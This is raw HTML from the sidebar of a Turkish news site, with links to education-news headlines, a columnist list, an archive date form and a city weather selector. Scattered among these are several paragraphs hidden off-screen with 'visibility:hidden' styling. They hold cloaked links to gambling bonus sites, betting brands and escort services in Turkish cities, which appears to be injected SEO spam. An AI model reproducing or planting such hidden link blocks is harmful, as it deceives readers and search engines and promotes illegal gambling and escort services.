							<a class="resim" href="/sozlesmeli-ogretmenlik-mulakat-yerleri-aciklandi-mi-sozlu-sinav-giris-belgeleri-ne-zaman-yayinlanacak/124651/" title="Sözleşmeli Öğretmenlik Mülakat Yerleri Açıklandı mı? Sözlü Sınav Giriş Belgeleri Ne Zaman Yayınlanacak?">
								<img src="/images/haberler/t_sozlesmeli-ogretmenlik-mulakat-yerleri-aciklandi-mi-sozlu-sinav-giris-belgeleri-ne-zaman-yayinlanacak.jpg" width="186" class="img-rounded" height="96" alt="Sözleşmeli Öğretmenlik Mülakat Yerleri Açıklandı mı? Sözlü Sınav Giriş Belgeleri Ne Zaman Yayınlanacak?"/>								<span></span>
							</a>
							<div class="baslik"><a href="/sozlesmeli-ogretmenlik-mulakat-yerleri-aciklandi-mi-sozlu-sinav-giris-belgeleri-ne-zaman-yayinlanacak/124651/" title="Sözleşmeli Öğretmenlik Mülakat Yerleri Açıklandı mı? Sözlü Sınav Giriş Belgeleri Ne Zaman Yayınlanacak?">Sözleşmeli Öğretmenlik Mülakat Yerleri Açıklandı mı? Sözlü S..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/ulusal-staj-programi-2025-sonuclari-ne-zaman-aciklanacak-sonuclar-nereden-ogrenilir/124397/" title="Ulusal Staj Programı 2025 Sonuçları Ne Zaman Açıklanacak? Sonuçlar Nereden Öğrenilir?">
								<img src="/images/haberler/t_ulusal-staj-programi-2025-sonuclari-ne-zaman-aciklanacak-sonuclar-nereden-ogrenilir.jpg" width="186" class="img-rounded" height="96" alt="Ulusal Staj Programı 2025 Sonuçları Ne Zaman Açıklanacak? Sonuçlar Nereden Öğrenilir?"/>								<span></span>
							</a>
							<div class="baslik"><a href="/ulusal-staj-programi-2025-sonuclari-ne-zaman-aciklanacak-sonuclar-nereden-ogrenilir/124397/" title="Ulusal Staj Programı 2025 Sonuçları Ne Zaman Açıklanacak? Sonuçlar Nereden Öğrenilir?">Ulusal Staj Programı 2025 Sonuçları Ne Zaman Açıklanacak? So..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/2025-yks-ye-geri-sayim-basladi-sinav-giris-belgeleri-ne-zaman-aciklanacak/124301/" title="2025 YKS’ye Geri Sayım Başladı! Sınav Giriş Belgeleri Ne Zaman Açıklanacak?">
								<img src="/images/haberler/t_2025-yksye-geri-sayim-basladi-sinav-giris-belgeleri-ne-zaman-aciklanacak.jpg" width="186" class="img-rounded" height="96" alt="2025 YKS’ye Geri Sayım Başladı! Sınav Giriş Belgeleri Ne Zaman Açıklanacak?"/>								<span></span>
							</a>
							<div class="baslik"><a href="/2025-yks-ye-geri-sayim-basladi-sinav-giris-belgeleri-ne-zaman-aciklanacak/124301/" title="2025 YKS’ye Geri Sayım Başladı! Sınav Giriş Belgeleri Ne Zaman Açıklanacak?">2025 YKS’ye Geri Sayım Başladı! Sınav Giriş Belgeleri Ne Zam..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bursluluk-sinavi-sonuclari-ne-zaman-aciklanacak-meb-tarihi-netlestirdi/124272/" title="Bursluluk Sınavı Sonuçları Ne Zaman Açıklanacak? MEB Tarihi Netleştirdi!">
								<img src="/images/haberler/t_bursluluk-sinavi-sonuclari-ne-zaman-aciklanacak-meb-tarihi-netlestirdi.jpg" width="186" class="img-rounded" height="96" alt="Bursluluk Sınavı Sonuçları Ne Zaman Açıklanacak? MEB Tarihi Netleştirdi!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bursluluk-sinavi-sonuclari-ne-zaman-aciklanacak-meb-tarihi-netlestirdi/124272/" title="Bursluluk Sınavı Sonuçları Ne Zaman Açıklanacak? MEB Tarihi Netleştirdi!">Bursluluk Sınavı Sonuçları Ne Zaman Açıklanacak? MEB Tarihi ..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/2025-tus-tercihleri-basladi-adaylar-elektronik-ortamda-tercihlerini-yapabilir/124154/" title="2025 TUS Tercihleri Başladı: Adaylar Elektronik Ortamda Tercihlerini Yapabilir">
								<img src="/images/haberler/t_2025-tus-tercihleri-basladi-adaylar-elektronik-ortamda-tercihlerini-yapabilir.jpg" width="186" class="img-rounded" height="96" alt="2025 TUS Tercihleri Başladı: Adaylar Elektronik Ortamda Tercihlerini Yapabilir"/>								<span></span>
							</a>
							<div class="baslik"><a href="/2025-tus-tercihleri-basladi-adaylar-elektronik-ortamda-tercihlerini-yapabilir/124154/" title="2025 TUS Tercihleri Başladı: Adaylar Elektronik Ortamda Tercihlerini Yapabilir">2025 TUS Tercihleri Başladı: Adaylar Elektronik Ortamda Terc..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/yok-acikladi-turkiye-suriye-universitesi-kuruluyor/124010/" title="YÖK Açıkladı: Türkiye-Suriye Üniversitesi Kuruluyor">
								<img src="/images/haberler/t_yok-acikladi-turkiye-suriye-universitesi-kuruluyor.jpg" width="186" class="img-rounded" height="96" alt="YÖK Açıkladı: Türkiye-Suriye Üniversitesi Kuruluyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/yok-acikladi-turkiye-suriye-universitesi-kuruluyor/124010/" title="YÖK Açıkladı: Türkiye-Suriye Üniversitesi Kuruluyor">YÖK Açıkladı: Türkiye-Suriye Üniversitesi Kuruluyor</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/meb-den-yeni-yonetmelik-akademi-zorunlulugu-ve-din-ogretiminde-yayginlastirma-hamlesi/123680/" title="MEB’den Yeni Yönetmelik: Akademi Zorunluluğu ve Din Öğretiminde Yaygınlaştırma Hamlesi">
								<img src="/images/haberler/t_mebden-yeni-yonetmelik-akademi-zorunlulugu-ve-din-ogretiminde-yayginlastirma-hamlesi.jpg" width="186" class="img-rounded" height="96" alt="MEB’den Yeni Yönetmelik: Akademi Zorunluluğu ve Din Öğretiminde Yaygınlaştırma Hamlesi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/meb-den-yeni-yonetmelik-akademi-zorunlulugu-ve-din-ogretiminde-yayginlastirma-hamlesi/123680/" title="MEB’den Yeni Yönetmelik: Akademi Zorunluluğu ve Din Öğretiminde Yaygınlaştırma Hamlesi">MEB’den Yeni Yönetmelik: Akademi Zorunluluğu ve Din Öğretimi..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bakan-yusuf-tekin-maarif-ailemizi-afetlere-karsi-hazirliyoruz/123665/" title="Bakan Yusuf Tekin: “Maarif Ailemizi Afetlere Karşı Hazırlıyoruz”">
								<img src="/images/haberler/t_bakan-yusuf-tekin-maarif-ailemizi-afetlere-karsi-hazirliyoruz.jpg" width="186" class="img-rounded" height="96" alt="Bakan Yusuf Tekin: “Maarif Ailemizi Afetlere Karşı Hazırlıyoruz”"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bakan-yusuf-tekin-maarif-ailemizi-afetlere-karsi-hazirliyoruz/123665/" title="Bakan Yusuf Tekin: “Maarif Ailemizi Afetlere Karşı Hazırlıyoruz”">Bakan Yusuf Tekin: “Maarif Ailemizi Afetlere Karşı Hazırlıyo..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/meb-8217-den-8220-yaz-tatili-one-cekilecek-8221-iddialarina-yalanlama/123470/" title="MEB&#8217;den &#8220;Yaz Tatili Öne Çekilecek&#8221; İddialarına Yalanlama">
								<img src="/images/haberler/t_meb8217den-8220yaz-tatili-one-cekilecek8221-iddialarina-yalanlama.jpg" width="186" class="img-rounded" height="96" alt="MEB&#8217;den &#8220;Yaz Tatili Öne Çekilecek&#8221; İddialarına Yalanlama"/>								<span></span>
							</a>
							<div class="baslik"><a href="/meb-8217-den-8220-yaz-tatili-one-cekilecek-8221-iddialarina-yalanlama/123470/" title="MEB&#8217;den &#8220;Yaz Tatili Öne Çekilecek&#8221; İddialarına Yalanlama">MEB&#8217;den &#8220;Yaz Tatili Öne Çekilecek&#8221; İddiala..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/yok-8217-ten-universitelere-boykot-cagrisina-karsi-talimat-8216-adli-ve-idari-islem-baslatin-8217/123457/" title="YÖK&#8217;ten Üniversitelere Boykot Çağrısına Karşı Talimat: &#8216;Adli ve İdari İşlem Başlatın&#8217;">
								<img src="/images/haberler/t_yok8217ten-universitelere-boykot-cagrisina-karsi-talimat-8216adli-ve-idari-islem-baslatin8217.jpg" width="186" class="img-rounded" height="96" alt="YÖK&#8217;ten Üniversitelere Boykot Çağrısına Karşı Talimat: &#8216;Adli ve İdari İşlem Başlatın&#8217;"/>								<span></span>
							</a>
							<div class="baslik"><a href="/yok-8217-ten-universitelere-boykot-cagrisina-karsi-talimat-8216-adli-ve-idari-islem-baslatin-8217/123457/" title="YÖK&#8217;ten Üniversitelere Boykot Çağrısına Karşı Talimat: &#8216;Adli ve İdari İşlem Başlatın&#8217;">YÖK&#8217;ten Üniversitelere Boykot Çağrısına Karşı Talimat:..</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/kemal-akman/" title="Kemal Akman">
					<i>Kemal Akman</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241101160859.jpg" width="80" height="100" alt="Kemal Akman" />				</a>
				<a href="/yazarlar/kemal-akman/sadaka-duzeni-ve-ak-secmenin-olusumu/780/" title="Sadaka Düzeni ve AK Seçmenin Oluşumu"><span>Sadaka Düzeni ve AK Seçmenin Oluşumu</span></a>
			</li>
		 
			<li>
				<a href="/yazar/meltem-yilmaz/" title="Meltem Yılmaz">
					<i>Meltem Yılmaz</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20230326152752.jpg" width="80" height="100" alt="Meltem Yılmaz" />				</a>
				<a href="/yazarlar/meltem-yilmaz/partime-darbe-yapanla-ayni-cati-altinda-olmayiz/807/" title="“Partime Darbe Yapanla Aynı Çatı Altında Olmayız”"><span>“Partime Darbe Yapanla Aynı Çatı Altında Olmayız”</span></a>
			</li>
		 
			<li>
				<a href="/yazar/sedat-gulacar/" title="Sedat GÜLAÇAR">
					<i>Sedat GÜLAÇAR</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20200923100223.jpg" width="80" height="100" alt="Sedat GÜLAÇAR" />				</a>
				<a href="/yazarlar/sedat-gulacar/fatin-rustu-zorlu-metin-ve-sahadet/785/" title="Fatin Rüştü Zorlu Metin ve Şahadet"><span>Fatin Rüştü Zorlu Metin ve Şahadet</span></a>
			</li>
		 
			<li>
				<a href="/yazar/beyza-kural/" title="Beyza Kural">
					<i>Beyza Kural</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20201005090446.jpg" width="80" height="100" alt="Beyza Kural" />				</a>
				<a href="/yazarlar/beyza-kural/50-sinden-sonra-neden-arkadas-edinemiyoruz/792/" title="50’sinden Sonra Neden Arkadaş Edinemiyoruz?"><span>50’sinden Sonra Neden Arkadaş Edinemiyoruz?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/mustafa-guldagi/" title="Mustafa Güldağı">
					<i>Mustafa Güldağı</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20210528075145.jpg" width="80" height="100" alt="Mustafa Güldağı" />				</a>
				<a href="/yazarlar/mustafa-guldagi/cumhuriyet-ve-demokrasi-aldatmacasi/732/" title="Cumhuriyet ve Demokrasi Aldatmacası"><span>Cumhuriyet ve Demokrasi Aldatmacası</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hulya-er/" title="Hülya ER">
					<i>Hülya ER</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20210521093338.jpg" width="80" height="100" alt="Hülya ER" />				</a>
				<a href="/yazarlar/hulya-er/bir-yastikta-kocamak-efsanesi-bitiyor-mu/797/" title="“Bir Yastıkta Kocamak” Efsanesi Bitiyor mu?"><span>“Bir Yastıkta Kocamak” Efsanesi Bitiyor mu?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/zeynullah-vatansever/" title="Zeynullah Vatansever">
					<i>Zeynullah Vatansever</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20200929082752.jpg" width="80" height="100" alt="Zeynullah Vatansever" />				</a>
				<a href="/yazarlar/zeynullah-vatansever/secmen-artik-duyulmak-istiyor/790/" title="SEÇMEN ARTIK DUYULMAK İSTİYOR"><span>SEÇMEN ARTIK DUYULMAK İSTİYOR</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ebru-genc/" title="Ebru Genç">
					<i>Ebru Genç</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113174240.jpg" width="80" height="100" alt="Ebru Genç" />				</a>
				<a href="/yazarlar/ebru-genc/turkiye-de-akademik-hirsizlik-ve-intihal-skandallari-bilimin-onundeki-en-buyuk-engel/782/" title="Türkiye’de Akademik Hırsızlık ve İntihal Skandalları, Bilimin Önündeki En Büyük Engel!"><span>Türkiye’de Akademik Hırsızlık ve İntihal Skandalları, Bilimin Önündeki En Büyük Engel!</span></a>
			</li>
		 
			<li>
				<a href="/yazar/celal-atik/" title="Celal Atik">
					<i>Celal Atik</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221002120607.jfif" width="80" height="100" alt="Celal Atik" />				</a>
				<a href="/yazarlar/celal-atik/itperestlik-ve-kutsallarimiza-saldiri/773/" title="İtperestlik ve Kutsallarımıza Saldırı"><span>İtperestlik ve Kutsallarımıza Saldırı</span></a>
			</li>
		 
			<li>
				<a href="/yazar/turkan-soyalan/" title="Türkan  Soyalan">
					<i>Türkan  Soyalan</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241112204422.jpg" width="80" height="100" alt="Türkan  Soyalan" />				</a>
				<a href="/yazarlar/turkan-soyalan/kadin-cinayetleri-gercek-suclular-kim/775/" title="Kadın Cinayetleri: Gerçek Suçlular Kim?"><span>Kadın Cinayetleri: Gerçek Suçlular Kim?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hasan-erturk/" title="Hasan Ertürk">
					<i>Hasan Ertürk</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20211012105516.jpg" width="80" height="100" alt="Hasan Ertürk" />				</a>
				<a href="/yazarlar/hasan-erturk/ruhban-okulu-tartismalari-suruyor-ha-acildi-ha-acilacak/808/" title="Ruhban Okulu Tartışmaları Sürüyor, “Ha Açıldı, Ha Açılacak”"><span>Ruhban Okulu Tartışmaları Sürüyor, “Ha Açıldı, Ha Açılacak”</span></a>
			</li>
		 
			<li>
				<a href="/yazar/seher-toprak/" title="Seher Toprak">
					<i>Seher Toprak</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221103113145.jpg" width="80" height="100" alt="Seher Toprak" />				</a>
				<a href="/yazarlar/seher-toprak/estetigin-zarafeti-sema-ula-ile-guzellige-yolculuk/794/" title="Estetiğin Zarafeti  Sema Ula ile Güzelliğe Yolculuk"><span>Estetiğin Zarafeti  Sema Ula ile Güzelliğe Yolculuk</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ramazan-say/" title="Ramazan Say">
					<i>Ramazan Say</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221008091717.jpg" width="80" height="100" alt="Ramazan Say" />				</a>
				<a href="/yazarlar/ramazan-say/yonetim-istifa-kadikoy-de-yankilanan-ciglik/798/" title="“Yönetim İstifa!”   Kadıköy’de Yankılanan Çığlık"><span>“Yönetim İstifa!”   Kadıköy’de Yankılanan Çığlık</span></a>
			</li>
		 
			<li>
				<a href="/yazar/aynur-ozgen/" title="Aynur Özgen">
					<i>Aynur Özgen</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113181236.jpg" width="80" height="100" alt="Aynur Özgen" />				</a>
				<a href="/yazarlar/aynur-ozgen/kaybolan-tadin-ardindan-istanbul-un-unutulan-lezzetleri/793/" title="Kaybolan Tadın Ardından  İstanbul’un Unutulan Lezzetleri"><span>Kaybolan Tadın Ardından  İstanbul’un Unutulan Lezzetleri</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ugur-ozturk/" title="Uğur ÖZTÜRK">
					<i>Uğur ÖZTÜRK</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113174125.jpg" width="80" height="100" alt="Uğur ÖZTÜRK" />				</a>
				<a href="/yazarlar/ugur-ozturk/neden-yerli-ve-milli-motor-yapamiyoruz-gercekler-masallardan-daha-aci/806/" title="Neden Yerli ve Milli Motor Yapamıyoruz? Gerçekler Masallardan Daha Acı"><span>Neden Yerli ve Milli Motor Yapamıyoruz? Gerçekler Masallardan Daha Acı</span></a>
			</li>
		 
			<li>
				<a href="/yazar/erdinc-perver/" title="Erdinç Perver">
					<i>Erdinç Perver</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20250612120816.jfif" width="80" height="100" alt="Erdinç Perver" />				</a>
				<a href="/yazarlar/erdinc-perver/gayrimenkul-alirken-dikkat-edilmesi-gerekenler-10-altin-kural/803/" title="Gayrimenkul Alırken Dikkat Edilmesi Gerekenler 10 Altın Kural"><span>Gayrimenkul Alırken Dikkat Edilmesi Gerekenler 10 Altın Kural</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/ankara-da-okulda-calinan-ilahiye-tepki-8220-meb-laikligi-olduruyor-8221/122678/" title="Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;">
					<h3>Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;</h3>
					<img src="/images/haberler/t_ankarada-okulda-calinan-ilahiye-tepki-8220meb-laikligi-olduruyor8221.jpg" width="80" class="img-rounded" height="80" alt="Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;"/>					<span class="aciklama">Milli Eğitim Bakanlığı&#8217;nın (MEB) eğitimde dinselleştirmeye yönelik adımlar..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="///" title="">
					<h3></h3>
					<img src="/tema/hresimyokkutu.jpg" width="80" height="80" class="img-rounded" alt="resim yok"/> 					<span class="aciklama"></span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/">
					<h3>İnek Şaban   Türk Filmi - Kemal Sunal</h3>
					<img src="https://www.medya724.com/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="100" height="60" alt=""/>					<span class="aciklama">Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29" selected="selected">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmedya724%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	










<p id="tonnew" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://delawareunited.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.sjcantwellinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.spgenergy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.masonjarcapecod.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://econjustice.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.jelichranch.com/" title="casino siteleri">casino siteleri</a></p>

<p id="kengmsta13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstasa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris.online/" title="betsat">betsat</a></p>
<p id="kengmstassa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p>


<p id="kengidturf" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://turkbetspor.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengidroot" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a rel="nofollow" href="https://thepaintplaceny.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p>

<p id="kengid23" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin eskort</a><p>

<p id="kengidtoto" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a>,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a>,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a>,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a>,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a>,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a>,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a>,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a>,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a>,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a><p>	
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0014");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>

<div class="sag-blok-banner-1"><a href="https://www.medya724.com/advertising.php?r=12&amp;l=" target="_blank">










<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

